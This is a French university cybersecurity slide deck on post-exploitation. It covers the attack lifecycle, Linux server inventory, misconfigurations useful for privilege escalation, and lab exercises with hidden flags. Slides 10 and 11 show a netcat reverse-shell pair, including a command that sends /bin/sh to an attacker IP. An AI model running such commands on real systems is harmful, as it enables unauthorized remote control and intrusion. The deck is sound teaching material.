Slide 1


Inventaire & élévation de privilèges
Option Cyber Sécurité 2023 (Bloc 3)
S. Strebelle - C. Badot-Bertrand

Slide 2

Objectifs du cours (2h)
Après une attaque réussie, effectuer une élévation de privilèges
Rappels & introduction
Faire l’inventaire d’un serveur Linux
Découvrir les techniques d’élévation – partie 2
Protéger un serveur – partie 2
Page 2

Slide 3

PARTIE #1
Rappels &
introduction
Découvrons les objectifs d’une élévation de privilèges
Page 3

Slide 4
Ce que vous savez déjà faire…
Vous êtes maintenant en mesure
De manipuler un binaire, causer un buffer overflow, …
De manipuler des shellcodes (un outil d’attaque)
D’effectuer une reconnaissance sur une cible
Page 4

Slide 5
Petit rappel, contexte d’une attaque
Passive recon & OSINT
Active recon (scans, …)
Première attaque
Enumération
Escalade (H/V)
Avancer
Persistance
Exfiltration
…
Collecte sur Google,
réseaux sociaux,
via capture réseau, …
Scan actif des ports ouverts, énumération des URL sensibles, …
Via un shellcode,
une attaque Metasploit,
une faille connue, …
Aucun bruit, on se renseigne seulement
La cible PEUT détecter
une tentative d’attaque
Intrusion initiale
(serveur, PC portable, …)
L’attaque s’étends
dans le réseau cible
Page 5

Slide 6

Votre attaque initiale (shellcode)
Page 6

Slide 7



Votre attaque avec…
Autres possibilités d’attaque
Upload fichier PHP (webshell)
Faille RCE dans l’application
Leak de comptes ou clés
Social engineering
…
Page 7

Slide 8


Accéder au serveur, direct remote shell
Connexion directe possible, mais manque de discrétion
Attaquant
Serveur cible
Accepte les connexions sur TCP 4444,
service SSH disponible, …
Page 8

Slide 9
Accéder au serveur, reverse remote shell
Autorise seulement
connexions HTTP entrantes …
Firewall
Utilisateur A
Serveur cible
… et toutes les connexions (TCP/UDP) en sortie
Firewall
Attaquant
Serveur cible
Ecoute sur TCP 4444
Initie la connexion vers port 4444
Page 9

Slide 10
Reverse remote shell, exemple basique
# Côté attaquant (package ncat de nmap),
# mise en écoute du port 4444
nc -lvp 4444
# Côté serveur cible, on ouvre une connexion vers 4444,
# (stdin provient de la connexion, stdout envoyé vers…)
nc [IP ATTAQUANT] 4444 -e /bin/sh
Page 10

Slide 11
Accéder au serveur, reverse remote shell
Le firewall ne détecte pas de connexion TCP entrantes
Firewall
STDOUT
STDIN
Attaquant (IP 95.10.10.10)
Serveur cible
nc -lvp 4444
nc 95.10.10.10 4444 -e /bin/sh
Page 11

Slide 12
Points d’attention sur les remote shell
Quelques points d’attention
Un « remote shell » n’est pas forcément SSH
Attention au chiffrement (données en clair dans capture)
Ne pas oublier le concept de discrétion (réduction bruit)
Votre machine est du coup vulnérable (port en écoute)
Page 12

Slide 13
Nos objectifs dès maintenant
Nous sommes maintenant sur le serveur via un remote shell
Avant tout, rester discret !
Effectuer un inventaire rapide du serveur… et de ses points faibles
Prendre le contrôle et se propager avec de l’élévation de privilèges
Page 13

Slide 14
PARTIE #2
L’inventaire d’un
serveur Linux
Première étape essentielle pour découvrir les points faibles
Page 14

Slide 15

Que cherchons nous sur un serveur Linux ?
Page 15

Slide 16
Qui sommes nous ?
Permet de se situer sur le serveur
Utilisateur actuel
Groupes d’appartenance
Fichiers accessibles (lecture, écriture & exécution)
Page 16

Slide 17
On continue les présentations…
Questions plus globales sur le serveur
Nom d’hôte dans le réseau
Interfaces réseau
Autres utilisateurs
Variables d’environnement
Page 17

Slide 18
Les services & packages
Permet de cibler les fonctionnalités & failles du serveur
Système d’exploitation & kernel
Services qui tournent actuellement en tant que root
Versions des packages installés (CVE, …)
Cronjobs, tâches sporadiques, …
Page 18

Slide 19



Piqure de rappel, vous n’êtes pas seul
EDR & équipe SOC
Serveurs redondés,
conteneurs temporaires, …
Vous êtes ici
Anti-DDOS
WAF & firewall
Evènements
suspects
Honeypot
Page 19
Notes:
Endpoint detection & response

Slide 20
Les mauvaises configurations
Identifier des points faibles dû à une mauvaise configuration
Scripts CRON accessibles en écriture
Droits trop souples (777, …)
Exécutables avec SUID ou SGID
Fichiers de conf des services, manque de logs, …
Page 20

Slide 21
Quelques pistes intéressantes
Emplacements à inspecter
Historique Bash
Fichiers cachés
Docker accessible facilement
Clés privées mises en clair (SSH, …)
Comptes par défaut
Page 21

Slide 22
PARTIE #3
Mise en pratique sur un serveur Linux
Vous venez d’effectuer une attaque et devez maintenant prévoir la suite…
Page 22

Slide 23
Exercice 1 / Inventaire (basique) de notre cible
Votre point de départ est l’IP X.X.X.X – des accès SSH ont été trouvés lors d’une reconnaissance passive. Trouvez les informations et notez les commandes Linux utilisées lors de votre inventaire.
Utilisateur actuel & groupes d’appartenance
Interfaces réseau & « hostname »
Services « systemd » qui tournent sur la machine
Autres utilisateurs & groupes
Variables d’environnement
Répertoire courant & liste des fichiers dans ce répertoire
Distribution Linux & version du kernel
Liste des « packages » installés
Page 23

Slide 24
Exercice 2 / Pousser l’investigation…
Maintenant que l’inventaire basique est réalisé, à vous de voir comment tirer cela à votre avantage pour trouver des faiblesses dans le système. Notez chacune de vos réponses.
Sur base des services « systemd », tentez de décrire les rôles du serveur
Etes-vous un utilisateur avec des droits « sudo » ?
Quels utilisateurs possèdent les droits « sudo » sur le serveur ?
Ou pouvez-vous trouver des vulnérabilités connues sur le kernel Linux ?
Page 24

Slide 25
Exercice 3 / Bingo !
Avec votre compte SSH actuel, certaines informations très intéressantes pour continuer votre attaque (clés d’accès, mots de passes, …) peuvent être retrouvés sur la session de l’utilisateur.
Relisez la slide « Quelques pistes intéressantes » pour obtenir des idées pratiques de pistes exploitables. 3 flags sont cachés sous le format {FLAG_}
Page 25

Slide 26
Exercice 4 / Bonus RootMe
Apprenez à effectuer une autre attaque initiale sur des applications PHP :
https://www.root-me.org/fr/Challenges/Web-Serveur/PHP-Injection-de-commande
Page 26

